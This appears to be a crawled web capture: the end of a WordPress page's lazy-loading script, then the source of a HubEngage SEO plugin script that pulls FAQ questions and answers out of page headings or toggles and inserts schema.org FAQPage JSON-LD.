mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.hubengage.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768368697 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hubengage.com/wp-content/plugins/hubengage-seo-schema/assets/faq-schema.js?ver=1.4.5
body_size: 2639
content:
(function(){
  'use strict';

  function ready(fn){
    if (document.readyState === 'loading'){
      document.addEventListener('DOMContentLoaded', fn, {once:true});
    } else {
      fn();
    }
  }

  function norm(s){
    return (s || '').toString().trim().replace(/\s+/g,' ').toLowerCase();
  }

  function containsMatch(value, targets, mode){
    if (!value) return false;
    const v = norm(value);
    for (const t of targets){
      const needle = norm(t);
      if (!needle) continue;
      if (mode === 'exact'){
        if (v === needle) return true;
      } else {
        if (v.indexOf(needle) !== -1) return true;
      }
    }
    return false;
  }

  function getText(el){
    if (!el) return '';
    // textContent will decode entities; collapse spaces; preserve paragraphs by joining with \n\n when asked to collect multiples elsewhere
    return (el.textContent || '').replace(/\u00a0/g, ' ').replace(/\s+\n/g, '\n').replace(/\n+\s*/g, '\n').replace(/\s{2,}/g,' ').trim();
  }

  function collectTextFromNodes(nodes){
    const parts = [];
    nodes.forEach(function(node){
      if (!node) return;
      if (node.nodeType === 3){ // text
        const t = getText(node);
        if (t) parts.push(t);
        return;
      }
      if (node.nodeType !== 1) return; // elements only
      const tag = node.tagName.toLowerCase();
      if (['script','style','noscript'].includes(tag)) return;
      // For block-ish elements, capture text separately to preserve some breaks
      if (['p','div','li','ul','ol','blockquote','section','article'].includes(tag)){
        const t = getText(node);
        if (t) parts.push(t);
      } else {
        // inline-ish: still grab text, but no extra spacing beyond what's inside
        const t = getText(node);
        if (t) parts.push(t);
      }
    });
    // Join with double newlines to indicate paragraphs; Schema.org allows simple newlines.
    return parts.join('\n\n').replace(/\n{3,}/g, '\n\n');
  }

  function findToggleContainerByIds(ids, mode){
    // First: exact ID lookup
    for (const id of ids){
      const el = document.getElementById(id);
      if (el) return el;
    }
    // Second: phrase match on any element ID matching
    const allEls = Array.prototype.slice.call(document.querySelectorAll('[id]'));
    for (const el of allEls){
      if (containsMatch(el.id, ids, mode)) return el;
      // sometimes the heading text near the container is the hint; climb a bit
      const h = el.querySelector && el.querySelector('h2, h3');
      if (h && containsMatch(getText(h), ids, mode)) return el;
    }
    // Third: search by heading anywhere
    const heads = document.querySelectorAll('h2, h3');
    for (const h of heads){
      if (containsMatch(getText(h), ids, mode)){
        // try nearest ancestor that wraps toggles
        const container = h.closest('.vcex-toggle-group') || h.parentElement;
        if (container) return container;
      }
    }
    return null;
  }

  function extractFromToggles(container){
    if (!container) return [];
    // prefer a wrapping toggle group if present
    const root = container.matches('.vcex-toggle-group') ? container : (container.querySelector('.vcex-toggle-group') || container);
    const toggles = root.querySelectorAll('.vcex-toggle');
    const qas = [];
    toggles.forEach(function(t){
      const titleEl = t.querySelector('.vcex-toggle__title, .vcex-toggle__heading h3, .vcex-toggle__heading, h3');
      const contentEl = t.querySelector('.vcex-toggle__content') || t.querySelector('[role="region"]') || t;
      const q = getText(titleEl);
      if (!q) return;
      // collect paragraphs/lists within content
      const blocks = contentEl.querySelectorAll('p, ul, ol, li, div, blockquote');
      let a = '';
      if (blocks.length){
        a = collectTextFromNodes(Array.prototype.slice.call(blocks));
      }else{
        a = getText(contentEl);
      }
      if (!a) a = '';
      qas.push({question:q, answer:a});
    });
    return qas;
  }

  function findH2Start(ids, mode){
    // Prefer exact id lookup first
    for (const id of ids){
      const el = document.getElementById(id);
      if (el){
        // H2 may be the span's parent or itself
        const h2 = el.closest('h2') || el;
        return h2.tagName && h2.tagName.toLowerCase()==='h2' ? h2 : h2.closest('h2');
      }
    }
    // Try all H2s by id or text
    const h2s = document.querySelectorAll('h2');
    for (const h of h2s){
      const id = h.id || (h.querySelector('[id]') ? h.querySelector('[id]').id : '');
      const text = getText(h);
      if (containsMatch(id, ids, mode) || containsMatch(text, ids, mode)){
        return h;
      }
    }
    return null;
  }

  function extractFromH2H3(startH2){
    if (!startH2) return [];
    const qas = [];
    // walk siblings until next H2
    let node = startH2.nextElementSibling;
    let currentQ = null;
    let answerParts = [];
    function pushCurrent(){
      if (currentQ){
        const answer = collectTextFromNodes(answerParts);
        qas.push({question: currentQ, answer: answer});
        currentQ = null;
        answerParts = [];
      }
    }
    while (node){
      const tag = node.tagName ? node.tagName.toLowerCase() : '';
      if (tag === 'h2'){ // stop at next section
        break;
      }
      if (tag === 'h3'){
        // new question starts
        pushCurrent();
        currentQ = getText(node);
      } else {
        if (currentQ){
          // aggregate into answer until next H3 or H2
          answerParts.push(node.cloneNode(true)); // clone to avoid live mutations
        }
      }
      node = node.nextElementSibling;
    }
    pushCurrent();
    // Filter out empties
    return qas.filter(function(x){ return x.question && x.answer; });
  }

  function generateJsonLD(qas){
    if (!qas || !qas.length) return null;
    const mainEntity = qas.map(function(pair){
      return {
        '@type':'Question',
        'name': pair.question,
        'acceptedAnswer': {
          '@type':'Answer',
          'text': pair.answer
        }
      };
    });
    return {
      '@context':'https://schema.org',
      '@type':'FAQPage',
      'mainEntity': mainEntity
    };
  }

  function insertJsonLD(data){
    if (!data) return;
    // remove previous if any
    document.querySelectorAll('script.hubengage-faq-schema[type="application/ld+json"]').forEach(function(s){
      s.parentNode && s.parentNode.removeChild(s);
    });
    const s = document.createElement('script');
    s.type = 'application/ld+json';
    s.className = 'hubengage-faq-schema';
    try {
      s.text = JSON.stringify(data);
    } catch(e){
      s.text = '';
    }
    document.head.appendChild(s);
  }

  ready(function(){
    try {
      var settings = window.hesFaqSchemaSettings || {toggleIds:[], blogIds:[], matchMode:'phrase'};

      var qas = [];

      // 1) Try Toggles
      var toggleContainer = findToggleContainerByIds(settings.toggleIds || [], settings.matchMode || 'phrase');
      if (toggleContainer){
        qas = qas.concat(extractFromToggles(toggleContainer));
      }

      // 2) Try H2/H3
      var h2 = findH2Start(settings.blogIds || [], settings.matchMode || 'phrase');
      if (h2){
        qas = qas.concat(extractFromH2H3(h2));
      }

      // Deduplicate by question text
      var seen = new Set();
      qas = qas.filter(function(item){
        var key = (item.question || '').toLowerCase().trim();
        if (!key) return false;
        if (seen.has(key)) return false;
        seen.add(key);
        return true;
      });

      var jsonld = generateJsonLD(qas);
      insertJsonLD(jsonld);
    } catch(e){
      // Fail silently
      // console && console.warn && console.warn('HubEngage FAQ Schema error:', e);
    }
  });
})();